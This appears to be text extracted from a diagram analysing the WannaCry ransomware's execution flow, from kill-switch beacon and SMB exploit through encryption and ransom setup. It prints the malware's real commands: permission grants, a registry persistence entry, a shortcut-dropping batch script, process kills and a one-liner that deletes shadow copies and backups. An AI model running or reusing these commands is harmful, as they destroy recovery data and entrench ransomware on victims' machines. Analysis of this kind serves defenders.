 Initial Beacon
(KillSwitch)
1
http://www.iuqerfsodp9ifjapos
dfjhgosurijfaewrwergwea.com
Dropper EXE
2b
(SMB Vuln Exploited)
SMB
1. Set Up SMB connection
2. Probe for MS17-010
3. Prepare Payload in Base64
4. Probe for doublepulsar
5. Execute Payload
Load from
Resource
2a
Create a new service
tasksche.exe
Memory Heap
Password
Protected ZIP
XIA
6
Run Export
"TaskStart"
Encrypted DLL
4
attrib +h .
icacls . /grant Everyone:F /T /C /Q
5
1. Prep Public Key
2. Decrypt AES Key
3. Decrypt DLL
7
Preps Encryption Key stored in %08X.eky
8
Created Mutex
Global\\MsWinZonesCacheCounterMutexW
3
1. Prep the Tor Info
2. Load Bitcoin
Wallets
c.wnry
(config file)
t.wnry
(AES file +
DLL)
9
Thread - Start Encrypting Files
10
Thread - Writing New Encrypted Files
".WNCRYT"
11
Thread
Run taskdl.exe
12
Set Up @WanaDecryptor@.exe
Persistence
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d "taskse.exe" /f
13
Run @WanaDecryptor@.exe fi
Runs Tor Client
14
Set Up @WanaDecryptor@.exe
Persistence and Backup
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut("@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
Creates @Please_Read_Me@.txt from "r.wnry"
16
Kill Processes
1. Runs :
taskkill.exe /f /im Microsoft.Exchange."
taskkill.exe /f /im MSExchange"
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
Runs: @WanaDecryptor@.exe co
Write to .res file from Time
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
Delete volume shadow copies
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet